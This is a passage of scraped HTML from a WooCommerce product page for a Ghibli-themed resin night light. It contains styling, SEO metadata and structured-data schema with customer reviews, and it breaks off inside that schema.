

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/haku-and-kiki-night-light/comment-page-2/
body_size: 41032
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>.single-product.woocommerce .summary .custom_sale_amount{order:3;width:unset}.single-product.woocommerce .summary .sale_amount{margin-left:10px}.single-product.woocommerce .best-sellers .container{padding:0 !important}.single-product.woocommerce .onsale{display:none}.single-product.woocommerce .custom-breadcrumb{background-color:#fafafa}.single-product.woocommerce .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}.single-product.woocommerce .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.single-product.woocommerce .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}.single-product.woocommerce .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}.single-product.woocommerce .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}.single-product.woocommerce .product-meta a{color:#3f5d45}.single-product.woocommerce .product_title.entry-title{font-size:22px;line-height:25px;font-weight:500;color:#333e48;margin-bottom:14px}.single-product.woocommerce .rating-share{display:flex;justify-content:space-between}.single-product.woocommerce .rating-share .star-rating span:before{color:#fcb500}.single-product.woocommerce .rating-share .star-rating{font-size:unset;margin-top:2px}.single-product.woocommerce .rating-share .woocommerce-product-rating{margin-bottom:14px !important;display:flex}.single-product.woocommerce .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative}@media(max-width: 767px){.single-product.woocommerce .rating-share .woocommerce-product-rating a{left:-5px}}.single-product.woocommerce .share-social{display:flex;align-items:center;position:relative;top:-5px}.single-product.woocommerce .share-social span{font-size:12px;line-height:22px;color:#73787d}.single-product.woocommerce .share-social .share-item{width:34px;height:34px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;margin-left:8px;cursor:pointer}.single-product.woocommerce .share-social .share-item:hover svg{fill:var(--color-orange)}.single-product.woocommerce .share-social .share-item{line-height:1}.single-product.woocommerce .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;font-size:22px !important;color:#000 !important;font-weight:500;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb}.single-product.woocommerce .price ins{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}.single-product.woocommerce .price del{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}.single-product.woocommerce .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;order:3;display:inline-block}.single-product.woocommerce .single-price{display:flex}.single-product.woocommerce div.product form.cart .reset_variations{display:none !important}.single-product.woocommerce .woocommerce-variation-price{display:none}.single-product.woocommerce .variations{margin-bottom:0 !important}.single-product.woocommerce .variations tr{border:none}.single-product.woocommerce .variations th,.single-product.woocommerce .variations td{display:block;margin:0;padding:0}.single-product.woocommerce .variations .label{margin:0;padding:0}.single-product.woocommerce .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}.single-product.woocommerce .variations select{background-color:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}.single-product.woocommerce .wcff-fields-group{margin:0}.single-product.woocommerce .wcff-fields-group tr{display:block;border:none}.single-product.woocommerce .wcff-fields-group td{padding:0}.single-product.woocommerce .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}.single-product.woocommerce .wcff-fields-group td{display:block;width:100% !important}.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,.single-product.woocommerce .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}.single-product.woocommerce .quantity{display:flex;margin-top:20px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center}.single-product.woocommerce .quantity label{padding-right:12px;margin-bottom:0}.single-product.woocommerce .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;position:relative;z-index:5}.single-product.woocommerce .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative}@media(min-width: 768px){.single-product.woocommerce .quantity .qty{width:40px;left:8px}}.single-product.woocommerce form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}.single-product.woocommerce form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;min-width:300px}.single-product.woocommerce form.cart .button.single_add_to_cart_button:after{content:url("/wp-content/themes/hirosart/images/cart.png");margin-left:12px;position:relative;top:3px}.single-product.woocommerce a.added_to_cart{min-width:300px;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important}@media(max-width: 767px){.single-product.woocommerce a.added_to_cart{min-width:unset;width:100%;text-align:center}}.single-product.woocommerce .related.products{clear:both}.woocommerce-product-gallery img{border-radius:8px;max-height:540px;object-fit:cover}.woocommerce-product-gallery .flex-control-thumbs{padding:10px 50px !important}.woocommerce-product-gallery .flex-control-thumbs li:nth-child(4n+1){clear:unset !important}.woocommerce-product-gallery .flex-control-thumbs img{padding:0 5px;opacity:1 !important}.woocommerce-product-gallery .slick-prev,.woocommerce-product-gallery .slick-next{position:absolute;top:50%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:30px;height:30px;transform:translateY(-50%);background-repeat:no-repeat;background-position:center}.woocommerce-product-gallery .slick-prev{left:10px;background-image:url(/wp-content/themes/hirosart/images/left.png)}.woocommerce-product-gallery .slick-next{right:10px;background-image:url(/wp-content/themes/hirosart/images/right.png)}.single-tab .tab{width:100%;color:var(--color-text);overflow:hidden;border-bottom:1px solid #efefef}.single-tab .tab-label{display:flex;align-items:start;justify-content:space-between;font-weight:500;font-size:18px;line-height:27px;color:#1c1c1e;cursor:pointer;margin-bottom:0;padding:16px 0}.single-tab .tab-label span{display:flex;align-items:start}.single-tab .tab-label span span{display:block;width:95%}.single-tab .tab-label svg{fill:rgba(0,0,0,0);margin-right:5px;margin-top:1px}@media(max-width: 767px){.single-tab .tab-label svg{margin-top:3px}}.single-tab .tab-label::after{content:"+";text-align:center;transition:all .35s;font-size:24px;line-height:1}.single-tab .tab-content{max-height:0;margin-top:0;color:var(--color-text);background:#fff;transition:all .35s}.single-tab .tab-content .desc-product{height:170px;position:relative}.single-tab .tab-content .desc-product:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:82px;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFF 100%)}.single-tab .tab-content .desc-product.show:after{background:none}.single-tab .tab-content .product_btn{width:100%;background:#fff;display:block;z-index:5;position:relative;color:#f87c56;text-align:left;font-size:14px;line-height:19px;font-weight:700;padding:0;padding-bottom:16px;outline:0;border-radius:0}.single-tab .tab-content .product_btn:hover{opacity:1;background:#fff}.single-tab .tab-content .product_btn:focus{border:none;box-shadow:none}.single-tab .tab-content p:first-child{margin-top:0}.single-tab .tab-content h2:first-child,.single-tab .tab-content h3:first-child,.single-tab .tab-content h4:first-child{margin-top:0}.single-tab .tab-content .tab-label{font-size:16px;font-weight:400}.single-tab .tab-content .tab-label.active+.tab-content{padding:16px}.single-tab .tab-close{display:flex;justify-content:flex-end;padding:1em;font-size:.75em;background:var(--color-text);cursor:pointer}.single-tab .tab-close:hover{background:var(--color-orange)}.single-tab .tab-label.active::after{content:"-";font-size:36px}.single-tab .tab-label.active+.tab-content{max-height:100%}.popup-ques .modal{display:none;position:fixed;z-index:100;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.popup-ques .modal-content{background-color:#fefefe;margin:auto;padding:20px;border:1px solid #888;width:60%}.popup-ques .modal-content .contact__form{flex:unset}.popup-ques .modal-content .contact__form form{margin-top:0;box-shadow:unset;background:unset}.popup-ques .close{color:#aaa;float:right;font-size:28px;font-weight:bold;position:relative;z-index:100}.popup-ques .close:hover,.popup-ques .close:focus{color:#000;text-decoration:none;cursor:pointer}.popup-ques{display:flex;justify-content:space-between;align-items:center;padding:16px 0}.popup-ques label{font-size:18px;line-height:27px;font-weight:500;color:#1c1c1e}.popup-ques button{font-size:16px;line-height:26px;color:#f87c56;font-weight:500;cursor:pointer;padding:6px 18px;background:#fff;border:1px solid #f87c56;border-radius:30px}.woocommerce #reviews{width:48%}.woocommerce #reviews .woocommerce-Reviews-title{vertical-align:middle;padding-bottom:16px;border-bottom:1px solid #efefef}.woocommerce #reviews .woocommerce-Reviews-title .text{font-size:18px;line-height:27px;color:#1c1c1e;padding:0 6px}.woocommerce #reviews .woocommerce-Reviews-title .count{font-size:14px;line-height:1;color:#fff;font-weight:600;background:#f87c56;padding:10px;border-radius:50%;height:34px;text-align:center;display:inline-block}.woocommerce #reviews .comment_container{display:flex;width:100%}.woocommerce #reviews #comments.custom-comment ol.commentlist{padding:0}.woocommerce #reviews #comments.custom-comment ol.commentlist li{padding-bottom:20px;border-bottom:1px solid #ebebeb}.woocommerce #reviews #comments.custom-comment ol.commentlist li:last-child{border:none;padding-bottom:0}.woocommerce #reviews #comments.custom-comment ol.commentlist li img.avatar{border-radius:50%;background:none;border:none;width:50px;height:50px;position:relative;float:unset}.woocommerce #reviews #comments.custom-comment ol.commentlist li .comment-text{margin:0;padding:0;padding-left:14px;width:100%;border:none}.woocommerce #reviews #comments.custom-comment ol.commentlist li .comment-text p{font-size:15px;line-height:24px;font-weight:400;color:#1c1c1e;margin-bottom:18px}.woocommerce #reviews #comments.custom-comment .woocommerce-review__published-date{font-size:13px;line-height:25px;font-weight:400;color:#73787d}.woocommerce #reviews #comments.custom-comment .woocommerce-review__author{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1e}.woocommerce #reviews #comments.custom-comment .star-rating{float:unset;color:#fcb500;margin-bottom:18px}#review_form p:frist-child{display:none}#review_form .comment-form-cookies-consent{display:none}#review_form .comment-reply-title{font-size:18px;line-height:27px;font-weight:500;padding-bottom:16px;margin-bottom:30px;border-bottom:1px solid #efefef;display:block}#review_form .comment-reply-title span{padding-left:6px}#review_form .comment-form-rating{display:flex}#review_form .comment-form-rating label{flex:0 0 90px;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400}#review_form .comment-form-rating p.stars a{color:#fcb500}#review_form .comment-form-author,#review_form .comment-form-email,#review_form .comment-form-comment{display:flex;flex:unset;width:100%}#review_form .comment-form-author label,#review_form .comment-form-email label,#review_form .comment-form-comment label{flex:0 0 90px;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400}#review_form .comment-form-author input,#review_form .comment-form-author textarea,#review_form .comment-form-email input,#review_form .comment-form-email textarea,#review_form .comment-form-comment input,#review_form .comment-form-comment textarea{width:100%}#review_form .form-submit{max-width:220px;margin:0 0 40px 90px !important;font-size:15px;padding:10px 0;font-weight:600;color:#1c1c1e;background:#f5f5f5;border-radius:8px}#review_form .form-submit input{background:none !important;border-radius:0}@media(max-width: 767px){.single-product form.cart .button{width:100%;margin-top:20px}.single-tab .tab-content .desc-product{height:350px}.woocommerce #reviews{width:100%}#review_form .form-submit{margin:0 0 0 90px !important}.single-product .share-social svg{width:30px;height:30px}.woocommerce-product-gallery .slick-prev{left:15px}.woocommerce-product-gallery .slick-next{right:15px}.popup-ques .modal-content{width:80%}}@media(max-width: 767px){.single-product .quantity label{padding-right:24px}.single-product .quantity span.minus{position:relative;display:block;text-align:center;line-height:30px;left:-3px}.single-product .quantity span.plus{position:relative;display:block;text-align:center;line-height:30px;right:-3px}}
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=4.25.8.2" media="print" onload="this.media='all'"><script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Haku and Kiki Night Light - Hirosart</title>
<meta name="description" content="The Haku and Kiki Night Light: A captivating Ghibli anime lamp brings beloved characters to life in a hand-crafted resin design"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/haku-and-kiki-night-light/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Haku and Kiki Night Light - Hirosart" />
<meta property="og:description" content="The Haku and Kiki Night Light: A captivating Ghibli anime lamp brings beloved characters to life in a hand-crafted resin design" />
<meta property="og:url" content="https://hirosarts.com/haku-and-kiki-night-light/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="og:updated_time" content="2025-01-13T23:35:09-05:00" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Haku and Kiki Night Light" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Haku and Kiki Night Light - Hirosart" />
<meta name="twitter:description" content="The Haku and Kiki Night Light: A captivating Ghibli anime lamp brings beloved characters to life in a hand-crafted resin design" />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:creator" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;79.50 - &#036;185.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hirosarts.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.03101921990899","longitude":" 105.75989721292687"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.03101921990899, 105.75989721292687","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"}},{"@type":["HobbyShop","Organization"],"@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"],"email":"info@hirosarts.com","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://hirosarts.com/#logo","url":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","contentUrl":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","caption":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","inLanguage":"en-US","width":"543","height":"144"},"priceRange":"$9-$250","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://hirosarts.com/#place"},"image":{"@id":"https://hirosarts.com/#logo"},"telephone":"+84366004095"},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&amp;ssl=1","url":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&amp;ssl=1","width":"1024","height":"1024","caption":"Haku and Kiki Night Light","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/haku-and-kiki-night-light/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/haku-and-kiki-night-light/","name":"Haku and Kiki Night Light"}}]},{"@type":"ItemPage","@id":"https://hirosarts.com/haku-and-kiki-night-light/#webpage","url":"https://hirosarts.com/haku-and-kiki-night-light/","name":"Haku and Kiki Night Light - Hirosart","datePublished":"2023-12-29T05:44:53-05:00","dateModified":"2025-01-13T23:35:09-05:00","isPartOf":{"@id":"https://hirosarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg?fit=1024%2C1024&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/haku-and-kiki-night-light/#breadcrumb"}},{"@type":"Product","name":"Haku and Kiki Night Light - Hirosart","description":"The Haku and Kiki Night Light: A captivating Ghibli anime lamp brings beloved characters to life in a hand-crafted resin design","category":"Epoxy Lamps &gt; Anime Lamp","mainEntityOfPage":{"@id":"https://hirosarts.com/haku-and-kiki-night-light/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1"},"image":[{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-8.jpg","height":"770","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-1.jpg","height":"1023","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-5.jpg","height":"1025","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-7.jpg","height":"796","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-4.jpg","height":"1025","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-2.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-6.jpg","height":"1024","width":"1024"},{"@type":"ImageObject","url":"https://hirosarts.com/wp-content/uploads/2023/12/Haku-and-Kiki-Night-Light-3.jpg","height":"999","width":"1024"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.81","bestRating":"5","ratingCount":"16","reviewCount":"16"},"review":[{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28565","description":"Looks great and it arrived earlier than estimated! Thanks so much :) Merry Christmas!","datePublished":"2024-06-02 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alejandra amezcua"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28576","description":"The packaging was nice with a few little extras in it.","datePublished":"2024-04-25 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"joesierchio"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28569","description":"It\u2019s perfect! Thank you so much!","datePublished":"2024-04-06 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jenny White"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28563","description":"Definitely what I was hoping for! My husband was very pleased.","datePublished":"2024-03-29 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Gerardo"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28577","description":"Base hot glue broke, mared the resin where the wood and resin meet.","datePublished":"2024-03-16 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Olivia"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28568","description":"Item was perfect and as described.!!!!","datePublished":"2024-03-07 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"neonacid"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28575","description":"Great Quality. Would buy from again.","datePublished":"2024-03-05 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Rob"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28573","description":"Astonishing, truly... so tedious, couldn't be me... 10/10","datePublished":"2024-02-27 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"tobdirection"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28562","description":"Really really cool, my brother loved it! It's a bit smaller than I expected, but beautiful.","datePublished":"2024-02-27 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Teresa"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28566","description":"My package did unfortunately get lost in transit but they were super quick to answer and fix the issue i really appreciated all the help in such a timely manner (:","datePublished":"2024-02-16 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"idiotninja"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28571","description":"Had a minor issue with shipping where part of my order didn't get included. I contacted the seller, got an instant response and they had a replacement in the mail to me quickly.","datePublished":"2024-02-15 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"kyla"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28572","description":"Had an issue with shipping where part of my order didn't get included. I contacted the seller and got an instant response with a replacement sent shortly. Great service.","datePublished":"2024-02-15 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Marisa"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28570","description":"Seller is very responsive to questions and replies very quickly. Item looks amazing and makes a great gift ^-^","datePublished":"2024-02-14 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"werner"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28567","description":"Looks exactly like the photos","datePublished":"2024-02-07 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"neonacid"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28564","description":"Absolutely love it! So much detail","datePublished":"2024-01-06 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jessica"}},{"@type":"Review","@id":"https://hirosarts.com/haku-and-kiki-night-light/#li-comment-28574","description":"got this made for my boyfriend's birthday and it turned out perfect!!!","datePublished":"2024-01-02 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Carlie"}}],"offers":{"@type":"AggregateOffer","lowPrice":"79.50","highPrice":"185.00","offerCount":"3","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://hirosarts.com/","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy 